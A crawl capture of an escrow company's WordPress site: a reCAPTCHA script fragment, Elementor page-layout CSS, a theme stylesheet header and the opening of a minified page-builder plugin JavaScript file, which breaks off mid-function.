/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22MoKhcjAnELTIS/eN1uUvKtpxSV6kZqWpuUSWwvZ0VYA\\u003d\x22,0,0,null,1,1769013869463,0,0,[21,57,117,111,161],null,[37,245,142,46,254],\x22RC--5X0sFDzR10eag\x22,null,null,null,null,null,\x220dAFcWeA7rxpzSf6hiDMOFTygX03XaTqCYQ75VN3e2YJG1X9fXeqJqTHtH3MLwFm1th9Rtx3xjUoSKS72K-Oek2fgWbyLYDwTC9A\x22,1769096669501]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.oakwoodescrow.com/wp-content/uploads/elementor/css/post-6527.css?ver=1692047982
body_size: 1195
content:
.elementor-kit-6527{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-35cfd262:#AF9C6E;--e-global-color-642a030a:RGBA(0,0,0,0.54);--e-global-color-748630c0:RGBA(0,0,0,0.78);--e-global-color-3be24be3:#EBE9E4;--e-global-color-5820c4d1:#333333;--e-global-color-587ef101:#000;--e-global-color-25dfa296:RGBA(175,156,110,0.7);--e-global-color-30cfd8a9:#515151;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1025px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:768px;}}

--- FILE ---
content_type: text/css
request_url: https://www.oakwoodescrow.com/wp-content/uploads/elementor/css/post-5002.css?ver=1692047984
body_size: 11744
content:
.elementor-5002 .elementor-element.elementor-element-62e9f98b > .elementor-container{max-width:1300px;}.elementor-5002 .elementor-element.elementor-element-62e9f98b > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5002 .elementor-element.elementor-element-62e9f98b:not(.elementor-motion-effects-element-type-background), .elementor-5002 .elementor-element.elementor-element-62e9f98b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0,0,0,0);}.elementor-5002 .elementor-element.elementor-element-62e9f98b{box-shadow:0px 1px 3px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 0px 012px 0px;z-index:100;}.elementor-5002 .elementor-element.elementor-element-62e9f98b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5002 .elementor-element.elementor-element-7bacf80b > .elementor-element-populated{margin:0px 0px 0px 30px;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-menu-toggle{margin:0 auto;background-color:rgba(0,0,0,0);font-size:24px;border-radius:0px;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu .elementor-item{font-family:"Times New Roman", Sans-serif;font-size:1.2rem;font-weight:400;text-transform:uppercase;letter-spacing:0.15px;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--main .elementor-item{color:#ebe9e4;padding-left:16px;padding-right:16px;padding-top:10px;padding-bottom:10px;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--main .elementor-item:focus{color:#ebe9e4;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#ebe9e4;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .e--pointer-framed .elementor-item:before,
					.elementor-5002 .elementor-element.elementor-element-2aa66f07 .e--pointer-framed .elementor-item:after{border-color:#ebe9e4;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#ebe9e4;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#ebe9e4;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-5002 .elementor-element.elementor-element-2aa66f07 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#ebe9e4;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .e--pointer-underline .elementor-item:after,
					 .elementor-5002 .elementor-element.elementor-element-2aa66f07 .e--pointer-overline .elementor-item:before,
					 .elementor-5002 .elementor-element.elementor-element-2aa66f07 .e--pointer-double-line .elementor-item:before,
					 .elementor-5002 .elementor-element.elementor-element-2aa66f07 .e--pointer-double-line .elementor-item:after{height:2px;}body:not(.rtl) .elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:0px;}body.rtl .elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:0px;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--dropdown a, .elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-menu-toggle{color:#ebe9e4;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--dropdown{background-color:rgba(175,156,110,0.7);border-style:solid;border-width:0px 0px 0px 0px;border-color:#ebe9e4;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--dropdown a:hover,
					.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-menu-toggle:hover{color:#666666;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--dropdown a:hover,
					.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--dropdown a.highlighted{background-color:#f2f2f2;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--dropdown .elementor-item, .elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Times New Roman", Sans-serif;font-size:1.2rem;font-weight:400;text-transform:none;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 2px 4px 0px rgba(0,0,0,0.1);}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--dropdown a{padding-left:8px;padding-right:8px;padding-top:15px;padding-bottom:15px;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#ebe9e4;border-bottom-width:1px;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-5002 .elementor-element.elementor-element-2aa66f07 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-5002 .elementor-element.elementor-element-2aa66f07 div.elementor-menu-toggle{color:#999999;}.elementor-5002 .elementor-element.elementor-element-2aa66f07{z-index:50;}.elementor-bc-flex-widget .elementor-5002 .elementor-element.elementor-element-7c4d151d.elementor-column .elementor-column-wrap{align-items:center;}.elementor-5002 .elementor-element.elementor-element-7c4d151d.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5002 .elementor-element.elementor-element-7c4d151d.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-5002 .elementor-element.elementor-element-7c4d151d > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-5002 .elementor-element.elementor-element-17228e01{margin-top:0px;margin-bottom:0px;}.elementor-5002 .elementor-element.elementor-element-6a8b9123.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-5002 .elementor-element.elementor-element-246a174 .premium-button-container{text-align:center;}.elementor-5002 .elementor-element.elementor-element-246a174 .premium-button .premium-button-text-icon-wrapper span{color:#ffffff;}.elementor-5002 .elementor-element.elementor-element-246a174 .premium-button, .elementor-5002 .elementor-element.elementor-element-246a174 .premium-button.premium-button-style2-shutinhor:before , .elementor-5002 .elementor-element.elementor-element-246a174 .premium-button.premium-button-style2-shutinver:before , .elementor-5002 .elementor-element.elementor-element-246a174 .premium-button-style5-radialin:before , .elementor-5002 .elementor-element.elementor-element-246a174 .premium-button-style5-rectin:before{background-color:#af9c6e;}.elementor-5002 .elementor-element.elementor-element-246a174 .premium-button-text-icon-wrapper span{text-shadow:2px 2px 6px rgba(0,0,0,0.3);}.elementor-5002 .elementor-element.elementor-element-246a174 .premium-button{box-shadow:2px 2px 10px 0px rgba(0,0,0,0.5);}.elementor-5002 .elementor-element.elementor-element-246a174 .premium-button:hover .premium-button-text-icon-wrapper span{text-shadow:0px 0px 0px rgba(0,0,0,0.3);}.elementor-5002 .elementor-element.elementor-element-246a174 .premium-button:hover{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-5002 .elementor-element.elementor-element-246a174 > .elementor-widget-container{padding:0px 0px 0px 0px;}@media(max-width:767px){.elementor-5002 .elementor-element.elementor-element-62e9f98b{padding:0px 0px -150px 0px;}.elementor-5002 .elementor-element.elementor-element-7bacf80b.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-5002 .elementor-element.elementor-element-7bacf80b > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5002 .elementor-element.elementor-element-265c76d{text-align:center;}.elementor-5002 .elementor-element.elementor-element-265c76d .elementor-image img{width:51%;max-width:50%;}.elementor-5002 .elementor-element.elementor-element-265c76d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5002 .elementor-element.elementor-element-6a8b9123{width:50%;}.elementor-5002 .elementor-element.elementor-element-246a174 .premium-button{font-size:21px;}.elementor-5002 .elementor-element.elementor-element-246a174 > .elementor-widget-container{margin:-209px 0px 0px 0px;}}@media(min-width:768px){.elementor-5002 .elementor-element.elementor-element-7bacf80b{width:19.69%;}.elementor-5002 .elementor-element.elementor-element-20ace62e{width:56.94%;}.elementor-5002 .elementor-element.elementor-element-7c4d151d{width:23.034%;}}@media(max-width:1024px) and (min-width:768px){.elementor-5002 .elementor-element.elementor-element-7bacf80b{width:33%;}.elementor-5002 .elementor-element.elementor-element-20ace62e{width:33%;}.elementor-5002 .elementor-element.elementor-element-7c4d151d{width:33%;}}

--- FILE ---
content_type: text/css
request_url: https://www.oakwoodescrow.com/wp-content/uploads/elementor/css/post-4958.css?ver=1692048704
body_size: 9805
content:
.elementor-4958 .elementor-element.elementor-element-5c8c6a0a:not(.elementor-motion-effects-element-type-background), .elementor-4958 .elementor-element.elementor-element-5c8c6a0a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-4958 .elementor-element.elementor-element-5c8c6a0a > .elementor-background-overlay{background-color:#000000;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4958 .elementor-element.elementor-element-5c8c6a0a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 130px 0px;}.elementor-4958 .elementor-element.elementor-element-2e3495ed > .elementor-element-populated{margin:0% 33% 0% 0%;}.elementor-4958 .elementor-element.elementor-element-3af10a0 .elementor-spacer-inner{height:150px;}.elementor-4958 .elementor-element.elementor-element-3e9e70d9 .elementor-icon-list-icon{width:14px;}.elementor-4958 .elementor-element.elementor-element-3e9e70d9 .elementor-icon-list-icon i{font-size:14px;}.elementor-4958 .elementor-element.elementor-element-3e9e70d9 .elementor-icon-list-icon svg{width:14px;}.elementor-4958 .elementor-element.elementor-element-3e9e70d9 .elementor-icon-list-text, .elementor-4958 .elementor-element.elementor-element-3e9e70d9 .elementor-icon-list-text a{color:rgba(235,233,228,0.54);}.elementor-4958 .elementor-element.elementor-element-3e9e70d9 .elementor-icon-list-item{font-size:15px;}.elementor-4958 .elementor-element.elementor-element-224dfab0 .elementor-heading-title{color:#ebe9e4;font-family:"Times New Roman", Sans-serif;text-transform:uppercase;line-height:1.3em;text-shadow:-2px 2px 2px rgba(0,0,0,0.3);}.elementor-4958 .elementor-element.elementor-element-224dfab0 > .elementor-widget-container{margin:-10px 0px 40px 0px;}.elementor-4958 .elementor-element.elementor-element-d75c0be{--grid-template-columns:repeat(0, auto);--icon-size:28px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-4958 .elementor-element.elementor-element-d75c0be .elementor-widget-container{text-align:center;}.elementor-4958 .elementor-element.elementor-element-d75c0be .elementor-social-icon{background-color:#af9c6e;--icon-padding:0.7em;}.elementor-4958 .elementor-element.elementor-element-62bf7c4c:not(.elementor-motion-effects-element-type-background), .elementor-4958 .elementor-element.elementor-element-62bf7c4c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0,0,0,0.78);}.elementor-4958 .elementor-element.elementor-element-62bf7c4c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:40px;margin-bottom:40px;z-index:1;}.elementor-4958 .elementor-element.elementor-element-62bf7c4c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4958 .elementor-element.elementor-element-5c5bc39b:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-4958 .elementor-element.elementor-element-5c5bc39b > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-4958 .elementor-element.elementor-element-5c5bc39b > .elementor-element-populated{box-shadow:0px 0px 20px 0px rgba(0,0,0,0.09);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-120px 0px 0px 0px;padding:40px 40px 40px 40px;}.elementor-4958 .elementor-element.elementor-element-5c5bc39b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4958 .elementor-element.elementor-element-519a3ee .elementor-heading-title{color:#af9c6e;font-family:"Times New Roman", Sans-serif;font-size:26px;text-transform:uppercase;line-height:1.3em;}.elementor-4958 .elementor-element.elementor-element-519a3ee > .elementor-widget-container{margin:-10px 0px 40px 0px;}.elementor-4958 .elementor-element.elementor-element-519a3ee{z-index:150;}.elementor-4958 .elementor-element.elementor-element-67584464{color:rgba(0,0,0,0.54);line-height:1.9em;}.elementor-4958 .elementor-element.elementor-element-68515a6b .elementor-heading-title{color:#000000;font-family:"Merriweather", Sans-serif;}.elementor-4958 .elementor-element.elementor-element-67617b1 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-4958 .elementor-element.elementor-element-70e767f1 > .elementor-element-populated{padding:0px 45px 40px 45px;}.elementor-4958 .elementor-element.elementor-element-68110352 .elementor-search-form__container{min-height:50px;}.elementor-4958 .elementor-element.elementor-element-68110352 .elementor-search-form__submit{min-width:50px;background-color:#000000;}body:not(.rtl) .elementor-4958 .elementor-element.elementor-element-68110352 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-4958 .elementor-element.elementor-element-68110352 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-4958 .elementor-element.elementor-element-68110352 .elementor-search-form__input, .elementor-4958 .elementor-element.elementor-element-68110352.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-4958 .elementor-element.elementor-element-68110352:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#ffffff;border-radius:0px;}.elementor-4958 .elementor-element.elementor-element-68110352.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#ffffff;border-radius:0px;}.elementor-4958 .elementor-element.elementor-element-230d6b02{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-4958 .elementor-element.elementor-element-230d6b02 .elementor-social-icon{--icon-padding:0.7em;}.elementor-4958 .elementor-element.elementor-element-ef4d654 .elementor-heading-title{color:#ebe9e4;font-family:"Merriweather", Sans-serif;}.elementor-4958 .elementor-element.elementor-element-ef4d654 > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-4958 .elementor-element.elementor-element-38144065 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-4958 .elementor-element.elementor-element-38144065:after{content:"0.66";}.elementor-4958 .elementor-element.elementor-element-38144065 .elementor-post__meta-data span + span:before{content:"•";}.elementor-4958 .elementor-element.elementor-element-38144065{--grid-column-gap:30px;--grid-row-gap:35px;}.elementor-4958 .elementor-element.elementor-element-38144065 .elementor-post__text{margin-top:20px;}.elementor-4958 .elementor-element.elementor-element-38144065 .elementor-post__badge{right:0;}.elementor-4958 .elementor-element.elementor-element-38144065 .elementor-post__card .elementor-post__badge{margin:20px;}.elementor-4958 .elementor-element.elementor-element-38144065 .elementor-post__title, .elementor-4958 .elementor-element.elementor-element-38144065 .elementor-post__title a{color:#af9c6e;font-family:"Times New Roman", Sans-serif;text-transform:uppercase;}.elementor-4958 .elementor-element.elementor-element-33f7cc4a .elementor-heading-title{color:#ebe9e4;font-family:"Merriweather", Sans-serif;}.elementor-4958 .elementor-element.elementor-element-33f7cc4a > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-4958 .elementor-element.elementor-element-712606d2 .elementor-heading-title{color:#ebe9e4;font-family:"Merriweather", Sans-serif;}.elementor-4958 .elementor-element.elementor-element-712606d2 > .elementor-widget-container{margin:40px 0px 0px 0px;}@media(max-width:1024px) and (min-width:768px){.elementor-4958 .elementor-element.elementor-element-5c5bc39b{width:100%;}.elementor-4958 .elementor-element.elementor-element-70e767f1{width:100%;}}@media(max-width:1024px){.elementor-4958 .elementor-element.elementor-element-5c8c6a0a{padding:60px 0px 60px 0px;}.elementor-4958 .elementor-element.elementor-element-2e3495ed > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 80px 0px 80px;}.elementor-4958 .elementor-element.elementor-element-224dfab0{text-align:center;}.elementor-4958 .elementor-element.elementor-element-62bf7c4c{margin-top:0px;margin-bottom:0px;}.elementor-4958 .elementor-element.elementor-element-5c5bc39b > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-4958 .elementor-element.elementor-element-519a3ee{text-align:center;}.elementor-4958 .elementor-element.elementor-element-70e767f1 > .elementor-element-populated{padding:40px 40px 40px 40px;}}@media(max-width:767px){.elementor-4958 .elementor-element.elementor-element-5c8c6a0a{padding:0px 0px 0px 0px;}.elementor-4958 .elementor-element.elementor-element-2e3495ed > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-4958 .elementor-element.elementor-element-3af10a0 .elementor-spacer-inner{height:0px;}.elementor-4958 .elementor-element.elementor-element-224dfab0 .elementor-heading-title{font-size:25px;}.elementor-4958 .elementor-element.elementor-element-519a3ee .elementor-heading-title{font-size:25px;}.elementor-4958 .elementor-element.elementor-element-38144065 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-4958 .elementor-element.elementor-element-38144065:after{content:"0.5";}}/* Start custom CSS for theme-post-content, class: .elementor-element-67584464 */body, h1, .entry-title a, .entry-content h1, h2, .entry-content h2, h3, .entry-content h3, h4, .entry-content h4, h5, .entry-content h5, h6, .entry-content h6, .wc-block-grid__product-title {
    color: #af9c6e!important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.oakwoodescrow.com/wp-content/uploads/elementor/css/post-536.css?ver=1692047984
body_size: 2870
content:
.elementor-536 .elementor-element.elementor-element-5ca2e293{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-536 .elementor-element.elementor-element-5ca2e293 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-536 .elementor-element.elementor-element-1fc954ec > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-536 .elementor-element.elementor-element-1e7a82f6{text-align:center;}.elementor-536 .elementor-element.elementor-element-1e7a82f6 .elementor-heading-title{color:#ebe9e4;font-family:"Times New Roman", Sans-serif;font-size:40px;font-weight:600;text-transform:capitalize;text-shadow:-2px 2px 2px rgba(0,0,0,0.3);}.elementor-536 .elementor-element.elementor-element-1e7a82f6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-536 .elementor-element.elementor-element-9a5589c{color:#ebe9e4;font-size:16px;font-weight:400;}.elementor-536 .elementor-element.elementor-element-c96da23 .elementor-button{font-family:"Times New Roman", Sans-serif;font-size:20px;font-weight:600;text-transform:uppercase;background-color:#af9c6e;padding:03% 30% 03% 030%;}.elementor-536 .elementor-element.elementor-element-c96da23 .elementor-button:hover, .elementor-536 .elementor-element.elementor-element-c96da23 .elementor-button:focus{background-color:#af9c6e;}.elementor-536 .elementor-element.elementor-element-c96da23 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-536 .elementor-element.elementor-element-2fb5c13 .elementor-button{font-family:"Times New Roman", Sans-serif;font-size:20px;font-weight:600;text-transform:uppercase;background-color:#af9c6e;padding:03% 30% 03% 030%;}.elementor-536 .elementor-element.elementor-element-2fb5c13 .elementor-button:hover, .elementor-536 .elementor-element.elementor-element-2fb5c13 .elementor-button:focus{background-color:#af9c6e;}.elementor-536 .elementor-element.elementor-element-2fb5c13 > .elementor-widget-container{padding:0px 0px 0px 0px;}#elementor-popup-modal-536 .dialog-message{width:550px;height:custom;align-items:center;padding:0px 20px 10px 20px;}#elementor-popup-modal-536{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(12,12,12,0.48);}#elementor-popup-modal-536 .dialog-close-button{display:block;}#elementor-popup-modal-536 .dialog-widget-content{animation-duration:1.2s;background-color:rgba(0,0,0,0.87);border-style:solid;border-width:2px 2px 2px 2px;border-color:rgba(175,156,110,0.23);box-shadow:4px 4px 10px 3px #000000;}@media(max-width:767px){.elementor-536 .elementor-element.elementor-element-c96da23 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-536 .elementor-element.elementor-element-2fb5c13 > .elementor-widget-container{margin:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.oakwoodescrow.com/wp-content/themes/oakwood/style.css?ver=1.0
body_size: 351
content:
/**
Theme Name: oakwood
Author: Let\'s Get Clicks
Author URI: https://letsgetclicks.com
Description: This is Oakwood\'s customized theme, designed to bring speed and flexibility to their website. 
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: oakwood
Template: astra
*/

--- FILE ---
content_type: application/javascript
request_url: https://www.oakwoodescrow.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-frontend.min.js?ver=1.19.2
body_size: 19278
content:
!function(e){var t=[],a=!1,i=!1,o=function(t){t.css("width",""),t.css("height",""),max=-1,t.find("img").each(function(){max<e(this).width()&&(max=e(this).width())}),t.css("width",max+"px")},n=function(e,t){void 0!==e&&e.find("select:not([multiple])").each(function(){var e=t(this);e.next().hasClass("chosen-container")?e.next().wrap("<span class='uael-gf-select-custom'></span>"):e.wrap("<span class='uael-gf-select-custom'></span>")})},l=function(e,t){void 0!==e&&(e.find("select").wrap("<div class='uael-caf-select-custom'></div>"),a(e),t(document).on("cf.add",function(){a(e)}));function a(e){e.find("input:radio").each(function(){t(this).next().hasClass("uael-caf-radio-custom")||t(this).after("<span class='uael-caf-radio-custom'></span>")})}},s=function(e,t){if(void 0!==e){var a=e.find("select:not([multiple])"),i=e.find("span.ajax-loader");a.wrap("<span class='uael-cf7-select-custom'></span>"),i.wrap("<div class='uael-cf7-loader-active'></div>");var o=document.querySelector(".wpcf7");null!==o&&o.addEventListener("wpcf7submit",function(t){e.find(".wpcf7-not-valid-tip").wrap("<span class='uael-cf7-alert'></span>")},!1)}},r=function(){var t=e(this).data("id"),a=e(this).find(".uael-fancy-text-node"),i=a.data("animation"),o=a.data("strings"),n=".elementor-element-"+t,l=a.data("type-speed"),s=a.data("back-speed"),r=a.data("start-delay"),d=a.data("back-delay"),u=a.data("loop"),c=a.data("show_cursor"),f=a.data("cursor-char"),p=a.data("speed"),m=a.data("pause"),h=a.data("mousepause");"type"==i?e(n+" .uael-typed-main").typed({strings:o,typeSpeed:l,startDelay:r,backSpeed:s,backDelay:d,loop:u,showCursor:c,cursorChar:f}):"slide"==i&&(e(n+" .uael-fancy-text-slide").css("opacity","1"),e(n+" .uael-slide-main").vTicker("init",{strings:o,speed:p,pause:m,mousePause:h}))},d=function(e,o){if(void 0!==e){var n,l,s=e.data("id"),r=e.find(".uael-hotspot-container"),d=r.data("side"),u=r.data("hotspottrigger"),c=r.data("arrow"),f=r.data("distance"),p=r.data("delay"),m=r.data("animation"),h=r.data("animduration"),v="uael-tooltip-wrap-"+s,g=r.data("zindex"),y=r.data("autoplay"),w=r.data("repeat"),_=r.data("overlay"),k=r.data("length"),b=(e.find(".uael-hotspot-main-"+s).data("uaeltour"),r.data("tourinterval")),C=r.data("autoaction"),x=!1,L=r.data("hotspotviewport"),F=r.data("tooltip-maxwidth"),A=r.data("tooltip-minwidth");if(passtrigger="custom"==u?"click":u,clearInterval(t[s]),l=u,o(".uael-hotspot-main-"+s).tooltipster({theme:["tooltipster-noir","tooltipster-noir-customized"],minWidth:A,maxWidth:F,side:d,trigger:l,arrow:c,distance:f,delay:p,animation:m,uaelclass:v,zIndex:g,interactive:!0,animationDuration:h}),"custom"==u){var E=e.find(".uael-hotspot-overlay");e.find(".uael-overlay-button");T()}else clearInterval(t[s])}function S(){"yes"!=w&&(o(".uael-prev-"+s+'[data-tooltipid="1"]').addClass("inactive"),o(".uael-next-"+s+'[data-tooltipid="'+k+'"]').addClass("inactive"))}function I(){t[s]=setInterval(function(){if(n=o(".uael-hotspot-main-"+s+".open").data("uaeltour"),!a)if(o(".uael-hotspot-main-"+s+".open").trigger("click"),"yes"==w)if(elementorFrontend.isEditMode())n<k?o(".uael-hotspot-main-"+s+'[data-uaeltour="'+(n+=1)+'"]').trigger("click"):n==k&&(clearInterval(t[s]),T(),o(E).show());else{function i(){var a=o(window).height()/2,i=o(window).scrollTop(),n=e.find(".uael-hotspot-container");!(n.offset().top-a<i)&&n.offset().top+n.height()-a>i||(o(".uael-hotspot-main-"+s+".open").tooltipster("close"),o(".uael-hotspot-main-"+s+".open").removeClass("open"),clearInterval(t[s]),T(),o(E).show()),x=!1}n==k?n=1:n+=1,o(".uael-hotspot-main-"+s+'[data-uaeltour="'+n+'"]').trigger("click"),o(window).on("scroll",function(){x||(x=!0,window.requestAnimationFrame?window.requestAnimationFrame(i):setTimeout(i,300))})}else"no"==w&&(n<k?o(".uael-hotspot-main-"+s+'[data-uaeltour="'+(n+=1)+'"]').trigger("click"):n==k&&(clearInterval(t[s]),T(),o(E).show()));b=o(".uael-hotspot-container").data("tourinterval"),b=parseInt(b)},b)}function M(){clearInterval(t[s]),o(".uael-prev-"+s).off("click.prevtrigger").on("click.prevtrigger",function(e){clearInterval(t[s]);var a=o(this).data("tooltipid");a<=k&&(o(".uael-hotspot-main-"+s+'[data-uaeltour="'+a+'"]').trigger("click"),"yes"==w&&1==a&&(a=k+1),o(".uael-hotspot-main-"+s+'[data-uaeltour="'+(a-=1)+'"]').trigger("click")),"yes"==y&&I()}),o(".uael-next-"+s).off("click.nexttrigger").on("click.nexttrigger",function(e){clearInterval(t[s]);var 